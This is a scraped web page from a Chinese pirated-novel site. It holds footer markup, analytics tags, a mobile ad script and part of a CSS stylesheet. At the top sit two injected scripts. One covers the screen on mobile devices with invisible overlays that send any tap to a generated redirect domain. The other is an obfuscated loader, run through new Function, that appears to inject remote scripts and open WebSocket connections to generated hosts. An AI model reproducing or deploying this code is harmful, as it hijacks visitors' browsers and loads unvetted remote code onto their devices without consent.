    <script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="imaicleg_b" style="'+style+'"></div>');var a=document.getElementsByClassName("imaicleg_b");a[i].addEventListener("touchend",function(){var imaicleg_n="https://"+Date.parse(new Date())+"9ea5e0a9285a3c5openjson301.com"+":8001/cc/3234?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imaicleg_n}else{window.location.href=imaicleg_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qKfIrEJGuul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^d6(qYpM6LMDL86^d6(qYpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^d6(qYpM6LMSS880a[6^d6(qYpM6LMSS8}!Xd5 6^d6(qYpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/((/s@soj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^d6(qYpM^PYqLY[D62fODmqO(dF6O2mh5Y786^d6(qYpM^P6^d6(qYpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/f/s@soj(8}v286^d6(qYp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^d6(qYpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QYdnY0dQ@{nds(n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/s@so"a! (mO2OJY287_2(F6O2cYa[6^d6(qYpM6LMDL86^d6(qYpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^d6(qYpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nDdJmC6pOOqmO5p"%"\/L(/s@soj286^d6(qYp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
    <div class="footer footer-34e68100 text-center">
        <p class="hidden-xs"><a href="/sitemap/novel/1.xml" target="_blank">站点地图xml</a></p>
        <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
        <p class="hidden-xs">Copyright &copy; 2026 <strong>99小说网</strong> All Rights Reserved.</p>
        <p class="visible-xs">本站所有小说均由程序自动从搜索引擎索引</p>
        <p class="visible-xs">Copyright &copy; 2026 <strong>99小说网</strong></p>
    </div>
    <div class="back-to-top" id="back-to-top" title="返回顶部"><span class="glyphicon glyphicon-menu-up" aria-hidden="true"></span></div>

    <script src="/static/wucuo/js/bootstrap.min.js"></script>
    
    <script src="/static/wucuo/js/main.js"></script>
    
    <div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7XCY2HXPXZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7XCY2HXPXZ');
</script>
<script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("ym",currentDomain);
</script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4992104,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992104&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>
    <script>(function(){var canonicalURL,curProtocol;var x=document.getElementsByTagName("link");if(x.length>0){for(i=0;i<x.length;i++){if(x[i].rel.toLowerCase()=='canonical'&&x[i].href){canonicalURL=x[i].href}}}if(!canonicalURL){curProtocol=window.location.protocol.split(':')[0]}else{curProtocol=canonicalURL.split(':')[0]}if(!canonicalURL)canonicalURL=window.location.href;!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase()==='https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window)})();var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s);</script>

    <script src="/static/wucuo/js/user.js"></script>
    <script src="/static/wucuo/layer/layer.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e051a17cac2243a3b9b256db2858320e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad7.com/s.php?g=1&t=2&p=1434&i=
body_size: 957
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad7.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/d0eb258272074422b5016d2a460608c8~tplv-obj.image?lk3s=993df49e&traceid=20231207001323A9E4DFB215CE17D45AAC&x-expires=2147483647&x-signature=YBkP5OyIze2Tgi3RFJjXsy30%2Bng%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
};

})();

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bjkhaber.net/static/wucuo/css/style.css
body_size: 4980
content:
:root{--font-color: #666;--bg-image: url(bg.png);--border-radius: 3px;--box-shadow-panel: none;--border-color: rgba(0,0,0,0.05);--border-color-panel: rgba(0,0,0,0.2);--border-color-panel-heading: rgba(0,0,0,0.12)
}.biquge,.biquge:root,:root{--font-color-link: #337ab7;--font-color-hover: #f40;--bg-color: #e9faff;--bg-color-panel: #fef9ef;--bg-color-panel-heading: transparent;--bg-color-nav: #337ab7;--border-color-nav: #2e6da4
}.red,.red:root{--font-color-link: #c62828;--font-color-hover: #000;--bg-color: #ffcdd2;--bg-color-panel: #ffebee;--bg-color-panel-heading: transparent;--bg-color-nav: #e53935;--border-color-nav: #c62828
}.pink,.pink:root{--font-color-link: #ad1457;--font-color-hover: #000;--bg-color: #ebcece;--bg-color-panel: #f5e4e4;--bg-color-panel-heading: transparent;--bg-color-nav: #d81b60;--border-color-nav: #ad1457
}.purple,.purple:root{--font-color-link: #6a1b9a;--font-color-hover: #f40;--bg-color: #e1bee7;--bg-color-panel: #f3e5f5;--bg-color-panel-heading: transparent;--bg-color-nav: #8e24aa;--border-color-nav: #6a1b9a
}.deep-purple,.deep-purple:root{--font-color-link: #4527a0;--font-color-hover: #f40;--bg-color: #d1c4e9;--bg-color-panel: #ede7f6;--bg-color-panel-heading: transparent;--bg-color-nav: #5e35b1;--border-color-nav: #4527a0
}.indigo,.indigo:root{--font-color-link: #283593;--font-color-hover: #f40;--bg-color: #c5cae9;--bg-color-panel: #e8eaf6;--bg-color-panel-heading: transparent;--bg-color-nav: #3949ab;--border-color-nav: #283593
}.blue,.blue:root{--font-color-link: #1565c0;--font-color-hover: #f40;--bg-color: #bbdefb;--bg-color-panel: #e3f2fd;--bg-color-panel-heading: transparent;--bg-color-nav: #1e88e5;--border-color-nav: #1565c0
}.light-blue,.light-blue:root{--font-color-link: #0277bd;--font-color-hover: #f40;--bg-color: #b3e5fc;--bg-color-panel: #e1f5fe;--bg-color-panel-heading: transparent;--bg-color-nav: #039be5;--border-color-nav: #0277bd
}.cyan,.cyan:root{--font-color-link: #00838f;--font-color-hover: #f40;--bg-color: #b2ebf2;--bg-color-panel: #e0f7fa;--bg-color-panel-heading: transparent;--bg-color-nav: #00acc1;--border-color-nav: #00838f
}.teal,.teal:root{--font-color-link: #00695c;--font-color-hover: #f40;--bg-color: #b2dfdb;--bg-color-panel: #e0f2f1;--bg-color-panel-heading: transparent;--bg-color-nav: #00897b;--border-color-nav: #00695c
}.green,.green:root{--font-color-link: #2e7d32;--font-color-hover: #f40;--bg-color: #c8e6c9;--bg-color-panel: #e8f5e9;--bg-color-panel-heading: transparent;--bg-color-nav: #43a047;--border-color-nav: #2e7d32
}.light-green,.light-green:root{--font-color-link: #558b2f;--font-color-hover: #f40;--bg-color: #dcedc8;--bg-color-panel: #f1f8e9;--bg-color-panel-heading: transparent;--bg-color-nav: #7cb342;--border-color-nav: #558b2f
}.lime,.lime:root{--font-color-link: #9e9d24;--font-color-hover: #f40;--bg-color: #f0f4c3;--bg-color-panel: #f9fbe7;--bg-color-panel-heading: transparent;--bg-color-nav: #c0ca33;--border-color-nav: #9e9d24
}.yellow,.yellow:root{--font-color-link: #f9a825;--font-color-hover: #000;--bg-color: #fff9c4;--bg-color-panel: #fffde7;--bg-color-panel-heading: transparent;--bg-color-nav: #fbc02d;--border-color-nav: #f9a825
}.amber,.amber:root{--font-color-link: #ff8f00;--font-color-hover: #000;--bg-color: #ffecb3;--bg-color-panel: #fff8e1;--bg-color-panel-heading: transparent;--bg-color-nav: #ffa000;--border-color-nav: #ff8f00
}.orange,.orange:root{--font-color-link: #ef6c00;--font-color-hover: #000;--bg-color: #ffe0b2;--bg-color-panel: #fff3e0;--bg-color-panel-heading: transparent;--bg-color-nav: #fb8c00;--border-color-nav: #ef6c00
}.deep-orange,.deep-orange:root{--font-color-link: #d84315;--font-color-hover: #000;--bg-color: #ffccbc;--bg-color-panel: #fbe9e7;--bg-color-panel-heading: transparent;--bg-color-nav: #f4511e;--border-color-nav: #d84315
}.brown,.brown:root{--font-color-link: #5d4037;--font-color-hover: #f40;--bg-color: #d7ccc8;--bg-color-panel: #efebe9;--bg-color-panel-heading: transparent;--bg-color-nav: #795548;--border-color-nav: #5d4037
}.grey,.grey:root{--font-color-link: #616161;--font-color-hover: #f40;--bg-color: #f5f5f5;--bg-color-panel: #fafafa;--bg-color-panel-heading: transparent;--bg-color-nav: #757575;--border-color-nav: #616161
}.blue-grey,.blue-grey:root{--font-color-link: #455a64;--font-color-hover: #f40;--bg-color: #cfd8dc;--bg-color-panel: #eceff1;--bg-color-panel-heading: transparent;--bg-color-nav: #607d8b;--border-color-nav: #455a64
}.light,.light:root{--font-color: #666;--font-color-link: #333;--font-color-hover: #f40;--bg-color: #f1f1f1;--bg-color-panel: #fff;--bg-color-panel-heading: #f1f1f1;--bg-color-nav: #4b4b4b;--border-color-nav: #353535;--box-shadow-panel: 2px 2px 5px rgba(0,0,0,0.1);--border-color: #e5e5e5;--border-color-panel: #c5c5c5;--border-color-panel-heading: #d5d5d5
}.dark,.dark:root{--font-color: #ccc;--font-color-link: #ddd;--font-color-hover: #fff;--bg-color: #303030;--bg-color-panel: #3a3a3a;--bg-color-panel-heading: #303030;--bg-color-nav: #424242;--border-color-nav: #424242;--border-color: hsla(0,0%,100%,0.05);--border-color-panel: hsla(0,0%,100%,0.05);--border-color-panel-heading: hsla(0,0%,100%,0.05)
}.dark .panel>.panel-heading{color:var(--font-color-link)}.dark #apage #content,.dark .book-bookinfo .caption p{color:var(--font-color)}@font-face{font-family:yahei;src:url(../fonts/font.eot);src:url(../fonts/font.eot?#iefix) format("embedded-opentype"),url(../fonts/font.ttf) format("truetype"),url(../fonts/font.woff) format("woff"),url(../fonts/font.svg) format("svg")}#bookIntro i,#chaptercontent i,.panel-chapterlist dd i{text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-family:yahei!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;min-height:100vh;background-image:var(--bg-image);background-color:var(--bg-color);color:var(--font-color);font-size:14px;font-family:simsun;font-family:Tahoma,Arial,Helvetica,STHeiti;font-family:Georgia,Times New Roman,simsun;font-family:Microsoft YaHei UI,Microsoft YaHei,DengXian,SimSun,Segoe UI,Tahoma,Helvetica,sans-serif;font-family:Hiragino Sans GB,Microsoft Yahei,SimSun,Tahoma,Arial,Helvetica,STHeiti;font-family:ff-tisa-web-pro-1,ff-tisa-web-pro-2,Lucida Grande,Helvetica Neue,Helvetica,Arial,Hiragino Sans GB,Hiragino Sans GB W3,Microsoft YaHei UI,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;scroll-behavior:smooth;-webkit-user-select:none;fill:currentColor;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-webkit-touch-callout:none}a{color:var(--font-color-link);text-decoration:none}a:focus,a:hover{color:var(--font-color-hover);text-decoration:none}.strong{color:var(--font-color-hover)}.jumbotron>hr,hr{margin-top:10px;margin-bottom:10px;border-color:var(--border-color)}.h1,h1{font-size:18px}.h2,h2{font-size:17px}.h3,h3{font-size:16px}.h4,h4{font-size:15px}.h5,h5{font-size:14px}.h6,h6{font-size:13px}.btn,.label{display:inline-block;background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0,rgba(0,0,0,.2) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0,rgba(0,0,0,.2) 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.1)),to(rgba(0,0,0,.2)));background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0,rgba(0,0,0,.2) 100%);background-repeat:repeat-x}.label{padding:.2em .6em;border-radius:var(--border-radius);font-size:13px;font-weight:400}.btn.focus,.btn:active,.btn:focus,.btn:focus-visible{outline:0!important}.btn.focus,.btn:active,.btn:focus,.btn:focus-visible{outline:0!important}.btn,.btn:focus,.btn:hover,.label,.label:focus,.label:hover{border-radius:var(--border-radius);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.btn:active,.btn:focus,.btn:focus-visible,.btn:hover,.label:active,.label:focus,.label:focus-visible,.label:hover{background-image:-webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(0,0,0,.3) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(0,0,0,.3) 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.2)),to(rgba(0,0,0,.3)));background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(0,0,0,.3) 100%);background-repeat:repeat-x}.book-btn .btn-primary,.book-btn .btn-primary:active,.book-btn .btn-primary:focus,.book-btn .btn-primary:focus-visible,.book-btn .btn-primary:hover,.readpage .label-default,.readpage .label-default:active,.readpage .label-default:focus,.readpage .label-default:focus-visible,.readpage .label-default:hover,.delbutton .label-primary,.delbutton .label-primary:active,.delbutton .label-primary:focus,.delbutton .label-primary:focus-visible,.delbutton .label-primary:hover{background-color:var(--bg-color-nav);border-color:var(--border-color-nav)}.form-control:focus{-webkit-box-shadow:none;box-shadow:none}.container{max-width:1000px}.thumbnail{margin:0;padding:0;border:none;border-radius:0}.navbar{background-image:var(--bg-image);border-radius:0;-webkit-box-shadow:0 2px 4px -1px rgba(0,0,0,.12),0 4px 5px 0 rgba(0,0,0,.07),0 1px 10px 0 rgba(0,0,0,.06);box-shadow:0 2px 4px -1px rgba(0,0,0,.12),0 4px 5px 0 rgba(0,0,0,.07),0 1px 10px 0 rgba(0,0,0,.06)}.navbar .navbar-nav>li>a{display:inline-block;margin:10px 0;padding:5px 12px}.navbar .navbar-nav>li>a:after{position:absolute;right:50%;bottom:0;left:50%;height:2px;background-color:transparent;content:"";-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.navbar .navbar-nav>.active>a:after,.navbar .navbar-nav>.active>a:focus:after,.navbar .navbar-nav>.active>a:hover:after,.navbar .navbar-nav>li>a:focus:after,.navbar .navbar-nav>li>a:hover:after{right:12px;left:12px;background-color:#333}.navbar .navbar-brand-left{border:1px solid transparent;border-radius:4px;background-color:transparent;background-image:none}.navbar .navbar-brand-left,.navbar-brand-left-none{position:relative;float:left;margin-top:8px;margin-bottom:8px;margin-left:8px;padding:9px 14px}.navbar .navbar-brand-left-none{width:44px;height:34px;text-indent:-9999px;line-height:34px}.navbar .navbar-brand-left .icon-bar{display:block;width:14px;height:2px;border-radius:1px;background-color:#888;transform:rotate(-45deg)}.navbar .navbar-brand-left .icon-bar+.icon-bar{margin-top:7px;transform:rotate(45deg)}.navbar .navbar-toggle{margin-right:8px;border-radius:var(--border-radius)}.navbar .navbar-form{position:relative;right:0;margin-top:10px;margin-bottom:10px}.navbar .navbar-form #header-login{margin-left:5px}.navbar .navbar-form .input-group>.form-control{border-color:var(--border-color-nav);background-color:var(--bg-color-panel);color:var(--font-color);line-height:1}.jumbotron .input-group .form-control::placeholder,.navbar .navbar-form .input-group>.form-control::placeholder{color:var(--font-color)}.navbar-inverse{border-color:var(--border-color-nav);background-color:var(--bg-color-nav)}.navbar-inverse .navbar-brand{color:#fff}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-text{color:#ddd}.navbar-inverse .navbar-nav>li>a{color:#fff}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#2e6da4;color:#fff}.navbar-inverse .navbar-nav>.active>a:after,.navbar-inverse .navbar-nav>.active>a:focus:after,.navbar-inverse .navbar-nav>.active>a:hover:after,.navbar-inverse .navbar-nav>li>a:focus:after,.navbar-inverse .navbar-nav>li>a:hover:after{background-color:#fff}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.open>a{background:0 0;box-shadow:none}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{background:0 0}.navbar-inverse .navbar-toggle{border-color:var(--border-color-nav)}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:var(--border-color-nav)}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:var(--border-color-nav)}.navbar-inverse .navbar-link{color:#fff}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#fff}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#ddd}.navbar-inverse .navbar-brand-left .icon-bar{background-color:#fff}.class{padding:10px 0;text-align:center}.class ul{clear:both;display:block;overflow:hidden;margin:0 auto;padding:0}.class ul li{float:left;width:11.11111%;list-style:none;text-align:center}.class ul li .onselect{color:var(--font-color-hover)}.body-content{margin-top:0;padding-top:0;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;flex-basis:auto}.container .jumbotron,.container-fluid .jumbotron{background-image:var(--bg-image);margin-top:0;margin-bottom:20px;padding:20px;border-radius:var(--border-radius);background-color:var(--bg-color-panel);-webkit-box-shadow:var(--box-shadow-panel);box-shadow:var(--box-shadow-panel)}.jumbotron .input-group .form-control{background-color:var(--bg-color-panel);border-color:var(--bg-color-nav);color:var(--font-color)}.jumbotron .input-group .form-control:focus{border-color:var(--border-color-nav)}.breadcrumb{background-image:var(--bg-image);background-color:var(--bg-color-panel);padding-top:12px;padding-bottom:12px;border:1px solid 